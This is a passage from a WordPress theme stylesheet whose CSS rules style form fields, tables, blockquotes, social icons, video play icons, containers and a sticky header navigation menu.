		input:not([type]):focus, input[type="color"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus , input[type="search"]:focus, .form-control:focus, textarea:focus, input[type="text"]:focus, select:focus {outline: 0;box-shadow: none;-webkit-box-shadow: none; border-color:rgba(204,204,204,1.0); color:rgba(153,153,153,1.0);}

		.form-control::-moz-placeholder {color: rgba(153,153,153,1.0); opacity: 1;}
		.form-control:-ms-input-placeholder {color: rgba(153,153,153,1.0); opacity: 1;}
		.form-control::-webkit-input-placeholder {color: rgba(153,153,153,1.0);opacity: 1;}

		.form-control:focus::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		.form-control:focus:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		.form-control:focus::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}

		input::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		input:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		input::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}

		input:focus::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		input:focus:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		input:focus::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}

		textarea::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		textarea:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		textarea::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}

		textarea:focus::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		textarea:focus:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		textarea:focus::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}

		/*input:-webkit-autofill, input:focus:-webkit-autofill, input[type="text"]:focus:-webkit-autofill {
			background-color:rgba(255,255,255,1.00);
			-webkit-box-shadow:0 0 0 50px white inset;
		}*/

		input:-webkit-autofill, input:focus:-webkit-autofill, input[type="text"]:focus:-webkit-autofill {
			background-color:rgba(229,229,229,1.0);
			-webkit-box-shadow:0 0 0 50px rgba(229,229,229,1.0) inset;
			-webkit-text-fill-color:rgba(153,153,153,1.0);
		}

		.dark-div input:not([type]),
		.dark-div input[type="color"],
		.dark-div input[type="email"],
		.dark-div input[type="number"],
		.dark-div input[type="password"],
		.dark-div input[type="tel"],
		.dark-div input[type="url"],
		.dark-div input[type="text"],
		.dark-div input[type="search"],
		.dark-div textarea,
		.dark-div .form-control,
		.dark-div select {border-color:rgba(57,57,57,0); background-color:rgba(57,57,57,1.0)}

		.dark-div input:not([type]):focus,
		.dark-div input[type="color"]:focus,
		.dark-div input[type="email"]:focus,
		.dark-div input[type="number"]:focus,
		.dark-div input[type="password"]:focus,
		.dark-div input[type="tel"]:focus,
		.dark-div input[type="url"]:focus,
		.dark-div input[type="search"]:focus,
		.dark-div .form-control:focus,
		.dark-div textarea:focus,
		.dark-div input[type="text"]:focus,
		.dark-div select:focus {border-color:rgba(85,85,85,1.0); background-color:rgba(57,57,57,1.0);}

		.dark-div .form-control:focus::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		.dark-div .form-control:focus:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		.dark-div .form-control:focus::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}

		.dark-div input:focus::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		.dark-div input:focus:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		.dark-div input:focus::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}

		.dark-div textarea:focus::-moz-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		.dark-div textarea:focus:-ms-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}
		.dark-div textarea:focus::-webkit-input-placeholder{color: rgba(153,153,153,1.0);opacity: 1;}

		.dark-div input:-webkit-autofill, .dark-div input:focus:-webkit-autofill, .dark-div input[type="text"]:focus:-webkit-autofill {
			background-color:rgba(57,57,57,1.0);
			-webkit-box-shadow:0 0 0 50px rgba(57,57,57,1.0) inset;
			-webkit-text-fill-color:rgba(153,153,153,1.0);
		}

		input::-ms-clear {
			display: none;
			width:0;
			height:0;
			overflow:hidden;
		}
		/*End - 3.7 - form*/

		/*3.8 - list (ul,ol,li)*/
		ul, ol { line-height:2.2; margin:0;}
		ul{ padding-left:17px;}
		ul li ul { padding-left:30px;}
		ul li ol { padding-left:30px;}

		ol { padding-left:18px;}
		ol li ol { padding-left:30px;}
		ol li ul { padding-left:30px;}
		/*End - 3.8 - list (ul,ol,li)*/

		/*3.9 - table*/
		table { width:100%; margin-top:1.8em; margin-bottom:1.8em; border-collapse:separate; text-align:left;}
		table:not(#wp-calendar) tbody tr {border:none;}
		table:not(#wp-calendar) tbody > tr:nth-child(even) { background-color:rgba(215,215,215,0.18)}
		table:not(#wp-calendar) tbody tr > * {padding:13px 20px 12px 20px; border:none; border-bottom:1px solid rgba(215,215,215,1.0);}

		table:not(#wp-calendar) tbody tr:first-child,
		table:not(#wp-calendar) thead tr:first-child { color: rgba(34,34,34,1.0); font-weight:bold;}

		table:not(#wp-calendar) tbody tr:first-child > *,
		table:not(#wp-calendar) thead tr:first-child > * {padding:13px 20px 12px 20px; border:none;  border-bottom:2px solid rgba(215,215,215,1.0);}

		table:not(#wp-calendar) tbody tr:first-child > *:first-child,
		table:not(#wp-calendar) thead tr:first-child > *:first-child { border-top-left-radius:0; border-bottom-left-radius:0;}

		table:not(#wp-calendar) tbody tr:first-child > *:last-child,
		table:not(#wp-calendar) thead tr:first-child > *:last-child { border-top-right-radius:0; border-bottom-right-radius:0;}


		table:not(#wp-calendar) tbody tr:first-child > * a,
		table:not(#wp-calendar) thead tr:first-child > * a { display:inline}

		table:not(#wp-calendar) thead + tbody > tr:first-child {border:none;}
		table:not(#wp-calendar) thead + tbody > tr:nth-child(even) { background-color:transparent;}
		table:not(#wp-calendar) thead + tbody > tr:nth-child(odd) { background-color:rgba(215,215,215,0.18)}
		table:not(#wp-calendar) thead + tbody > tr:first-child > *{padding:13px 20px 12px 20px; font-weight:normal; letter-spacing:0; border-bottom:1px solid rgba(215,215,215,1.0);}
		table:not(#wp-calendar) thead + tbody > tr:first-child > * a { font-weight:normal}
		table:not(#wp-calendar) thead + tbody > tr > * a { display:inline; font-weight:normal;}

		.dark-div table:not(#wp-calendar) tbody tr > *,
		.dark-div table:not(#wp-calendar) tbody tr:first-child > *,
		.dark-div table:not(#wp-calendar) thead tr:first-child > * {border-bottom-color:rgba(60,60,60,1.0)}
		.dark-div table:not(#wp-calendar) tbody tr:first-child,
		.dark-div table:not(#wp-calendar) thead tr:first-child { color:rgba(255,255,255,1.0);}
		.dark-div table:not(#wp-calendar) thead + tbody > tr:first-child {color: inherit; font-family:inherit;}
		.dark-div table:not(#wp-calendar) thead + tbody > tr:first-child > *{border-bottom-color:rgba(68,68,68,1.0);}

		.dark-div table:not(#wp-calendar) tbody > tr:nth-child(even) { background-color:rgba(215,215,215,0.04);}
		.dark-div table:not(#wp-calendar) thead + tbody > tr:nth-child(even) { background-color:transparent;}
		.dark-div table:not(#wp-calendar) thead + tbody > tr:nth-child(odd) { background-color:rgba(215,215,215,0.04)}
		/*End - 3.9 - table*/

		/*3.10 - tag P*/
		p { margin:0; padding-top:8px; padding-bottom:7px;}
		/*End - 3.10 - tag P*/

		/*3.11 - blockquote*/
		blockquote { font-size:24px; color:rgba(153,153,153,1.0); border:none; margin:0; padding:0; text-align:center; padding-top:30px; padding-bottom:30px; line-height:1.55; font-style:italic; font-weight:normal; letter-spacing:1px;}
		blockquote:first-child { margin-top:-30px;}
		blockquote:last-child { margin-bottom:-30px;}

		blockquote p { line-height:1.5; padding-top:11px; padding-bottom:10px;}
		blockquote p:first-child { margin-top:-20px;}
		blockquote p:last-child { margin-bottom:-20px;}
		blockquote + p { margin-top:5px;}
		p + blockquote { margin-top:5px;}
		/*End - 3.11 - blockquote*/

		/*3.12 - Thumb Overlay Gradient*/
		.thumb-gradient{
			position:absolute; top:60%; bottom:0; left:0; right:0;
			background: rgba(0,0,0,0);
			background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
			background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,1)));
			background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
			background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
			background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
			background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
		}
		/*End - 3.12 - Thumb Overlay Gradient*/

		/*3.13 - List social*/
			.social-listing,
			.social-listing li { list-style:none; margin:0; padding:0;}
			.social-listing { font-size:0; margin-left:-5px; margin-right:-5px; margin-top:-5px; margin-bottom:-5px;}

			.social-listing li { width:40px; height:40px; border-radius:3px; -webkit-border-radius:3px; border:none; font-size:18px; cursor:pointer; overflow:hidden; padding:0; margin:5px; display:inline-block;}
			.social-listing a{color:rgba(255,255,255,1.0); display:block; width:40px; height:40px; text-align:center; background-color:rgba(34,34,34,1.0); transition:background-color 0.2s, color 0.2s; -webkit-transition:background-color 0.2s, color 0.2s; text-decoration:none;}
			.social-listing li i {margin-top:12px; line-height:1;}

			.social-listing li.facebook a{ background-color:rgba(58,87,149,1.0)}
			.social-listing li.twitter a{ background-color:rgba(85,172,238,1.0)}
			.social-listing li.google-plus a{ background-color:rgba(221,75,57,1.0)}
			.social-listing li.youtube a{ background-color:rgba(191,34,31,1.0)}
			.social-listing li.linkedin a{ background-color:rgba(0,123,182,1.0)}
			.social-listing li.tumblr a{ background-color:rgba(55,70,93,1.0)}
			.social-listing li.pinterest a{ background-color:rgba(203,33,29,1.0)}
			.social-listing li.rss a{ background-color:rgba(251,118,41,1.0)}
			.social-listing li.email a{ background-color:rgba(119,183,39,1.0)}
			.social-listing li.twitch a{ background-color:rgba(156,20,200,1.0)}

			.social-listing li a:hover { background-color:rgba(153,153,153,1.0); color:rgba(255,255,255,1.00);  text-decoration:none;}

			.social-listing.mini-custom li,
			.social-listing.mini-custom a { width:30px; height:30px; line-height:1;}
			.social-listing.mini-custom li i { margin-top:7px;}
		/*End - 3.13 - List social*/

		/*3.14 - tag (point, like, time)*/
			/*point*/
			.cactus-point { position:absolute; top:0; left:0; margin-top:10px; margin-left:-7px; border-radius:2px; -webkit-border-radius:2px; background-color:rgba(34,34,34,1.0); line-height:1; color:rgba(255,255,255,1.00); font-weight:bold; padding:4px 5px 2px 5px; letter-spacing:0; backface-visibility:hidden; -webkit-backface-visibility:hidden; font-size:14px;}

			@-moz-document url-prefix() {
			  .cactus-point {
				 padding:3px 5px 3px 5px;
			  }
			}

			.cactus-point.big { font-size:28px; padding:3px 6px 1px 6px; border-radius:3px; -webkit-border-radius:3px;}
			/*point*/

			/*like/time*/
			.cactus-note { position:absolute; bottom:0; left:0; margin-left:5px; margin-bottom:5px; padding:2px 4px 2px 4px; line-height:1; color:rgba(255,255,255,1.00); background-color:rgba(0,0,0,0.75); border-radius:2px; -webkit-border-radius:2px; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
			.cactus-note i { font-size:13px; vertical-align:middle; margin-right:4px;}
			.cactus-note span { display:inline-block; vertical-align:middle;}

			.cactus-note.ct-time { left:auto; right:0; margin-left:auto; margin-right:5px;}
			/*like/time*/
		/*End - 3.14 - tag (point, like, time)*/

		/*3.15 - icon video (size: small, normal, big ...)*/
			.ct-icon-video { width:50px; height:50px; border-radius:4px; -webkit-border-radius:4px; background-color:rgba(0,0,0,0.75); position:absolute; top:50%; left:50%; margin-left:-25px; margin-top:-25px; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
			.ct-icon-video:before { content:''; display:block; width:0; height:0; border:solid rgba(255,255,255,0); border-width:11px 20px; border-left-color:rgba(255,255,255,1.00); position:absolute; top:50%; left:50%; margin-left:-8px; margin-top:-11px; backface-visibility:hidden; -webkit-backface-visibility:hidden;}

			.ct-icon-video.big-icon-a { width:120px; height:120px; border-radius:10px; -webkit-border-radius:10px; margin:0 auto 40px auto; position:relative; top:auto; left:auto;}
			.ct-icon-video.big-icon-a.lightbox_item{ z-index:9; cursor:pointer;}
			.ct-icon-video.big-icon-a:before {border-width:27px 48px; margin-left:-22px; margin-top:-27px;}

			.ct-icon-video.big-icon-a.absolute { position:absolute; top:50%; left:50%; margin-top:-60px; margin-left:-60px;}

			@media(max-width:767px){
				.ct-icon-video.big-icon-a { width:85px; height:85px; border-radius:10px; -webkit-border-radius:10px; margin:0 auto 40px auto; position:relative; top:auto; left:auto;}
				.ct-icon-video.big-icon-a:before {border-width:19px 33px; margin-left:-14px; margin-top:-19px;}

				.ct-icon-video.big-icon-a.absolute {top:50%; left:50%; margin-top:-42px; margin-left:-42px;}
			}

			.ct-icon-video.big-icon { width:85px; height:85px; margin-left:-42px; margin-top:-42px;}
			.ct-icon-video.big-icon:before {border-width:19px 33px; margin-left:-14px; margin-top:-19px;}

			.ct-icon-video.small-icon { width:27px; height:27px; margin-left:-13px; margin-top:-13px; border-radius:2px; -webkit-border-radius:2px;}
			.ct-icon-video.small-icon:before {border-width:6px 12px; margin-left:-5px; margin-top:-6px;}

			.ct-icon-video.medium-icon { width:34px; height:34px; margin-left:-17px; margin-top:-17px; border-radius:2px; -webkit-border-radius:2px;}
			.ct-icon-video.medium-icon:before {border-width:8px 14px; margin-left:-6px; margin-top:-8px;}
		/*End - 3.15 - icon video (size: small, normal, big ...)*/

		/*3.16 - img*/
		img { max-width:100%; height:auto}
		/*End - 3.16 - img*/

		/*3.17 - auto play button (single video)*/
		.autoplay-elms { width:25px; height:15px; background-color:rgba(215,215,215,1.0); border-radius:25px; -webkit-border-radius:25px; position:relative; transition:background-color 0.2s; -webkit-transition:background-color 0.2s;}
		.dark-div .autoplay-elms { background-color:rgba(153,153,153,1.0);}
		.autoplay-elms .oval-button { width:11px; height:11px; border-radius:50%; -webkit-border-radius:50%; background-color:rgba(255,255,255,1.00); position:absolute; top:2px; left:3px; transition:all ease-in-out 0.2s; -webkit-transition:all ease-in-out 0.2s;}
		.autoplay-elms.active { background-color:rgba(1,154,250,1.0);}
		.autoplay-elms.active .oval-button { left:11px;}

		.autoplay-group {cursor:pointer;}
		.autoplay-group > * { display:inline-block; vertical-align:middle; line-height:1; white-space:nowrap;}
		.autoplay-group > *:first-child { margin-right:2px;}
		/*3.17 - auto play button (single video)*/

		/*font map*/
		/*1*/.content-font { font-family:inherit;} 		/*font family, line height*/
		/*2*/.navigation-font { font-family:inherit;} 	/*font family, line height*/
		/*3*/.heading-font { font-family:inherit;} 		/*font family, line height*/
		/*4*/.metadata-font { font-family:inherit;} 		/*font family, line height*/
			/*font size*/
				.font-size-0 { font-size:10px;} /*note*/
				.font-size-1 { font-size:12px;} /*metadata*/
				.font-size-2 { font-size:14px;} /*content - change content font size*/
				.font-size-3 { font-size:16px;} /*heading small 1*/
				.font-size-4 { font-size:18px;} /*heading small 2*/
				.font-size-5 { font-size:20px;} /*heading medium*/
				.font-size-6 { font-size:24px;} /*heading large*/
				.font-size-7 { font-size:28px;} /*heading large*/
			/*font size*/
		/*font map*/

        /* 3.18 - Custom Class */
        .alert{    padding: 15px;    margin-bottom: 20px;    border: 1px solid transparent;    border-radius: 4px;}
        .alert-warning{color: #8a6d3b;    background-color: #fcf8e3;    border-color: #faebcc;}

	/*End - 3.0 - Elements Basic*/

	/*4.0 - Container*/
		.cactus-container,
		.cactus-container-slider {padding:0 40px; display:block; margin-left:auto; margin-right:auto;}

		.cactus-container.padding-30px {padding:0 30px;}
		.cactus-container.padding-20px {padding:0 20px;}

		.cactus-container.ct-default,
		.cactus-container-slider { max-width:1220px;}

		.cactus-container-slider { margin:0 auto;}
		.cactus-container.medium { max-width:1200px;}
		@media(max-width:1366px) {
			.cactus-container.padding-30px.medium,
			.cactus-container.ct-default,
			.cactus-container-slider { width:1180px;}
			.cactus-container-slider { padding:0 20px;}
		}
		@media(max-width:1199px) {
			.cactus-container.padding-30px.medium,
			.cactus-container.ct-default { width:980px;}
			.cactus-container-slider { padding:0; width:100%;}
		}
		@media(max-width:1023px) {
			.cactus-container.padding-30px.medium,
			.cactus-container.ct-default,
			.cactus-container-slider { width:100%;}
		}

			/*row*/
			.cactus-row { margin-left:-40px; margin-right:-40px; display:block;}
			.cactus-row.magin-30px {margin-left:-30px; margin-right:-30px;}
			.cactus-row.magin-20px {margin-left:-20px; margin-right:-20px;}
			.cactus-row:after,
			.cactus-row:before { display:table; content:''; clear:both;}
			.cactus-row > * { min-height:1px;}
			/*row*/
            .vp-row{margin-left:-10px;margin-right:-10px}
            .vp-col{box-sizing:border-box;float:left}
            .vp-col-4{width:33.333333%}
            .vp-col-6{width:50%}
            .vp-col-3{width:25%}
            .vp-col-12{width:100%}
            .vp-col-2{width:20%}
            .vp-col-1{width:10%}
            .vp-col .vp-col-inner{padding:0 10px}

            @media(max-width:767px){
                .vp-col{width:100%}
            }

	/*End - 4.0 - Container*/

	/*5.0 - Header*/

		/*.cactus-nav-main {position:relative; z-index:9;}*/
		#header-navigation {position:relative; z-index:9;}
		.cactus-nav-left { float:left;}
		.cactus-nav-right { float:right;}

		.cactus-nav-left,
		.cactus-nav-right { font-size:0; line-height:0; white-space:nowrap;}

		.cactus-nav-left > *,
		.cactus-nav-right > * { display:inline-block; padding-left:30px; padding-right:30px; font-size:14px; line-height:1.8; vertical-align:middle;} /*change content font size*/

		.cactus-nav-left > style,
		.cactus-nav-left > script,
		.cactus-nav-right > style,
		.cactus-nav-right > script { display:none;}

		/*5.1 - Logo*/
			.cactus-logo { padding-top:30px; padding-bottom:30px;}
			.cactus-logo > a { display:block;}
			.cactus-logo .cactus-img-logo { display:block; max-width:100%; max-height:40px;}
			.cactus-logo .cactus-img-logo.cactus-img-sticky { display:none;}
		/*End - 5.1 - Logo*/

		/*5.2 - Search Form*/
			.cactus-header-search-form { padding-top:30px; padding-bottom:30px; width:300px;}
			.cactus-header-search-form form { display:block; position:relative; margin:0;}
			.cactus-header-search-form form input:not([type="submit"]) { margin:0; padding-right:45px; background-color:rgba(51,51,51,1.0); border:2px solid rgba(255,255,255,0.2);}
			.cactus-header-search-form form input:not([type="submit"]):focus {background-color:rgba(255,255,255,1.0); border-color:rgba(255,255,255,1.0); color: rgba(102,102,102,1.0)}

			.cactus-header-search-form form input:not([type="submit"]):focus::-moz-placeholder{color: rgba(102,102,102,1.0);opacity: 1;}
			.cactus-header-search-form form input:not([type="submit"]):focus:-ms-input-placeholder{color: rgba(102,102,102,1.0);opacity: 1;}
			.cactus-header-search-form form input:not([type="submit"]):focus::-webkit-input-placeholder{color: rgba(102,102,102,1.0);opacity: 1;}

			.cactus-header-search-form form input[type="submit"],
			.cactus-header-search-form form input[type="submit"]:focus,
            .cactus-header-search-form form #searchsubmit {position:absolute; top:0; right:0; bottom:0; border-top-left-radius:0; border-bottom-left-radius:0; -webkit-border-top-left-radius:0; -webkit-border-bottom-left-radius:0; background-color:rgba(255,255,255,0); color:rgba(255,255,255,0); padding-top:0; padding-bottom:0; line-height:40px; font-size:0; width:45px;}
            .cactus-header-search-form .widget-asf  .searchtext{width:100%}
			.cactus-header-search-form form i.fa-search { position:absolute; font-size:18px; color:rgba(153,153,153,1.0); top:12px; right:13px; transition:all 0.2s; -webkit-transition:all 0.2s;}
			.cactus-header-search-form form input[type="submit"]:hover {background-color:rgba(255,255,255,0); color:rgba(255,255,255,0);}

			.cactus-header-search-form form span { display:block; border-right:1px solid rgba(255,255,255,0.08); position:absolute; z-index:1; pointer-events:none; left:0; top:0; bottom:0; width:39px;}
			.cactus-header-search-form form span:before { content:''; width:18px; height:18px; display:block; position:absolute; top:50%; margin-top:-9px; left:50%; margin-left:-9px; border:3px solid rgba(153,153,153,1.0); border-radius:50%; -webkit-border-radius:50%;}
			.cactus-header-search-form form span:after {content:''; width:0; height:0; display:block; position:absolute; border:solid rgba(153,153,153,0); border-width:5px 8px; border-left-color:rgba(153,153,153,1.0); left:50%; margin-left:-3px; top:50%; margin-top:-5px;}

            .cactus-header-search-form form #searchsubmit{margin-right:-20px;z-index:1;padding:0}
			.cactus-header-search-form .widget-innter{padding-top:0;padding-bottom:0}
		/*5.2 - Search Form*/

		/*5.3 - Main Menu*/
			.cactus-main-menu ul,
			.cactus-main-menu li {list-style:none; margin:0; padding:0; line-height:1.8;} /*reset ul & li*/

			/*lv 1*/
				.cactus-main-menu > ul { display:block; margin-left:-20px; margin-right:-20px;}
				.cactus-main-menu > ul:after { clear:both; display:table; content:'';}
				.cactus-main-menu > ul > li { float:left; position:relative;}
				.cactus-main-menu > ul > li > a {padding:38px 20px 37px 20px; font-weight:bold; text-decoration:none; display:block; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
				.cactus-main-menu > ul > li > a.user-info.has-avatar{padding-bottom:33px; padding-top:37px}
				.sticky-menu.active .cactus-main-menu > ul > li > a.user-info.has-avatar{padding-top:14px; padding-bottom: 14px}
				.cactus-main-menu > ul > li:hover > a/*,
				.cactus-main-menu > ul > li.current-menu-item > a,
				.cactus-main-menu > ul > li.current-menu-ancestor > a*/ { color:rgba(255,255,255,0.4);}
				.cactus-main-menu ul > li > a > i.fas {vertical-align:middle; display:inline-block;}
				.cactus-main-menu ul > li > a > i.fas:not(.fa-sort-down) { margin-bottom:2px; margin-right:3px;}
				.cactus-main-menu ul > li > a > i.fas.fa-sort-down { vertical-align:middle; display:inline-block; margin-left:5px; color:rgba(255,255,255,1.00); height:5px;}
				.cactus-main-menu ul > li > a > i.fas.fa-sort-down:before {content:''; border:solid transparent; border-width:5px; display:block; width:0; height:0; border-top-color:rgba(255,255,255,1.00);}
			/*lv 1*/

			/*lv 2*/
				.cactus-main-menu > ul > li > ul,
				.cactus-main-menu > ul > li > div { visibility:hidden; opacity:0; position:absolute; top:100%; left:0; transition:opacity 0.2s ease-in-out, visibility 0.2s ease-in-out; -webkit-transition:opacity 0.2s ease-in-out, visibility 0.2s ease-in-out; border-right:1px solid rgba(0,0,0,0); -webkit-backface-visibility:hidden;}
				.cactus-main-menu > ul > li:hover > ul { visibility:visible; opacity:1; display: block}
				.cactus-main-menu > ul > li > ul li a{display:block; background-color:rgba(0,0,0,1.00); border-bottom:1px solid rgba(36,36,36,1.0); padding:8px 20px 7px 20px; min-width:150px; text-decoration:none; font-weight:bold; white-space:nowrap;}

				.cactus-main-menu > ul > li > ul li a.cactus-hasIcon { padding-right:40px; position:relative;}
				.cactus-main-menu > ul > li > ul li a.cactus-hasIcon > i.fas.fa-sort-down { position:absolute; right:20px; top:50%; margin-top:-2px;}

				.cactus-main-menu > ul > li > ul li:first-child { border-top:3px solid rgba(217,37,29,1.0);}
				.cactus-main-menu > ul > li > ul li:hover > a,
				.cactus-main-menu > ul > li > ul li.current-menu-item > a,
				.cactus-main-menu > ul > li > ul li.current-menu-ancestor > a { background-color:rgba(36,36,36,1.0); color:rgba(255,255,255,1.00);}
			/*lv 2*/

			/*lv - n*/
				.cactus-main-menu > ul > li > ul li { position:relative;}
				.cactus-main-menu > ul > li > ul li ul {visibility:hidden; opacity:0; position:absolute; top:-3px; left:100%; margin-left:1px; transition:opacity 0.2s ease-in-out, visibility 0.2s ease-in-out; -webkit-transition:opacity 0.2s ease-in-out, visibility 0.2s ease-in-out; border-right:1px solid rgba(0,0,0,0);}
				.cactus-main-menu > ul > li > ul li:hover > ul ,
				.cactus-main-menu > ul > li > div li:hover > ul { visibility:visible; opacity:1; display: block}
			/*lv - n*/

		/*Main Menu*/

		/*submit video*/
			.cactus-submit-video { padding-top:30px; padding-bottom:30px; padding-left:15px;}
			.cactus-submit-video .btn-default:hover { background-color:rgba(153,153,153,1.0); color:rgba(255,255,255,1.00);}
		/*submit video*/

		/*user login*/
			.cactus-user-login { text-align:right; padding-left:0;}
			.cactus-user-login.cactus-main-menu > ul > li > ul { border-right:none; border-left:1px solid rgba(0,0,0,0);}
			.cactus-user-login.cactus-main-menu > ul > li > ul { left: auto; right:0; z-index: 1}
			.cactus-user-login.cactus-main-menu > ul > li > a { position:relative; color:rgba(245,235,78,1.0); padding-left:21px; max-width:155px; overflow:hidden; text-overflow:ellipsis;}
			.cactus-user-login.cactus-main-menu > ul > li > a:hover,
			.cactus-user-login.cactus-main-menu > ul > li:hover > a { color:rgba(153,153,153,1.0);}
			.cactus-user-login.cactus-main-menu > ul > li > a:before { /*background-color:rgba(72,72,72,1.0); width:1px; top:30px; bottom:30px; content:''; left:0px; display:block; position:absolute;*/}
			.user-info img {width: 30px; height: 30px; border-radius: 50%;}
			.user-info > * {vertical-align: middle;}
		/*user login*/

		/*open menu mobile*/
			.cactus-open-menu-mobile,
			.cactus-open-left-sidebar { float:left; display:none;}
			.cactus-open-menu-mobile.cactus-main-menu > ul > li > a > i { margin-right:5px;}

			.cactus-open-left-sidebar.right-logo.cactus-main-menu { padding-top:20px; padding-bottom:20px; padding-right:0;}
			.cactus-open-left-sidebar.right-logo.cactus-main-menu > ul > li { padding-right:20px;}
			.cactus-open-left-sidebar.right-logo.cactus-main-menu > ul > li > a { padding-top:17px; padding-bottom:18px; padding-left:0; padding-right:0; margin-left:-3px; margin-right:-3px; font-size:0; line-height:1; background-color:transparent;}
			.cactus-open-left-sidebar.right-logo.cactus-main-menu > ul > li > a > span { display:inline-block; width:5px; height:5px; border-radius:50%; -webkit-border-radius:50%; vertical-align: middle; margin:0 3px;}
			.cactus-open-left-sidebar.right-logo.cactus-main-menu > ul > li > a > span {background-color:rgba(255,255,255,1.0);}
		/*open menu mobile*/

		/*open search mobile*/
			.cactus-open-search-mobile { display:none;}
		/*dropdown search suggestion on mobile*/

			@media (max-width:767px){
				.cactus-header-search-form .widget-asf .searchtext .suggestion {
    					display: block !important;
   					width:100%;
				}
				.searchtext .suggestion ul {
    					display: flex;
    					flex-direction: column;
    					text-align: left;
    					width: 100%;
				}
				.searchtext .suggestion ul li a {
    					white-space: normal;
				}
				.not-logged-in .cactus-user-login.cactus-main-menu>ul>li>ul {
					z-index:0;
				}	
			}
		/*open search mobile*/

		.cactus-main-menu:not(.right-logo) {/*position:relative; z-index:9;*/}

		/*sticky*/
			#header-navigation.sticky-menu {
				position:fixed; top:0; left:0; right:0; transform:translateY(-100%); -webkit-transform:translateY(-100%); -ms-transform:translateY(-100%); opacity:0;
				transition: transform 0.2s cubic-bezier(0.225,0.071,0.357,1), opacity 0.2s ease-in-out; -webkit-transition:-webkit-transform 0.2s cubic-bezier(0.225,0.071,0.357,1), opacity 0.2s ease-in-out; z-index:99999;
			}
			body.behavior-up .sticky-menu {
				/*transition: transform 0.3s cubic-bezier(0.225,0.071,0.357,1), opacity 0.2s; -webkit-transition:-webkit-transform 0.3s cubic-bezier(0.225,0.071,0.357,1), opacity 0.2s; z-index:9999;*/
			}
			#header-navigation.sticky-menu.active {
				transform:translateY(0); -webkit-transform:translateY(0); -ms-transform:translateY(0); opacity:1;

			}
			.sticky-menu .cactus-logo { padding-top:17px; padding-bottom:17px;}
			.sticky-menu .cactus-logo .cactus-img-logo { max-height:25px; display:none;}
			.sticky-menu .cactus-logo .cactus-img-logo.cactus-img-sticky{display:block; opacity:1; visibility:visible;}
			.sticky-menu .cactus-header-search-form { padding-top:9px; padding-bottom:10px;}
			.sticky-menu .cactus-main-menu > ul > li > a { padding-top:18px; padding-bottom:17px;}
			.sticky-menu .cactus-submit-video { padding-top:10px; padding-bottom:10px;}
			.sticky-menu .cactus-open-left-sidebar { display:none !important;}
			.sticky-menu .cactus-user-login.cactus-main-menu > ul > li > a:before { top:10px; bottom:10px;}

			.sticky-menu .cactus-open-menu-mobile.cactus-main-menu { float:right; /*margin-right:-24px;*/}
			.sticky-menu .cactus-open-menu-mobile.cactus-main-menu > ul > li > a { padding-top:17px; padding-bottom:15px; font-size:16px;}

			@media(max-width:1023px) {
				.sticky-menu .cactus-nav-right { display:none  !important;}
				.sticky-menu .cactus-logo { display:block; float:left;}
				.sticky-menu .cactus-header-search-form {display:block; float:right;}
			}

			body.admin-bar #header-navigation.sticky-menu {top:46px;}
			@media(min-width:783px){
				body.admin-bar #header-navigation.sticky-menu {top:32px;}
			}
			@media(max-width:600px){
				body.admin-bar #header-navigation.sticky-menu {top:0;}
			}
		/*sticky*/


		#header-navigation .cactus-header-search-form.search-box-expandable form input:not([type="submit"]):-webkit-autofill {
			background-color:rgba(255,255,255,1.0);
			-webkit-box-shadow:0 0 0 50px rgba(255,255,255,1.0) inset;
			-webkit-text-fill-color:rgba(102,102,102,1.0);
			outline:none;
		}


		@media(min-width:1023px){
			#header-navigation .cactus-header-search-form.search-box-expandable{width:300px; position:relative; z-index:1;transition:all 0.1s 0s; -webkit-transition:all 0.1s 0s;}
			#header-navigation .cactus-header-search-form.search-box-expandable form{position:relative; height:40px;}
			#header-navigation .cactus-header-search-form.search-box-expandable form input:not([type="submit"]){padding-right:15px; position:absolute; left:0; top:0; transition:all 0.2s; -webkit-transition:all 0.2s;}
			#header-navigation .cactus-header-search-form.search-box-expandable form input[type="submit"]{}
			#header-navigation .cactus-header-search-form.search-box-expandable form input:not([type="submit"]):focus + input[type="submit"]{transition:all 0.1s 0.15s; -webkit-transition:all 0.1s 0.15s;}
		}

		/*Responsive*/
			@media(max-width:1440px) {
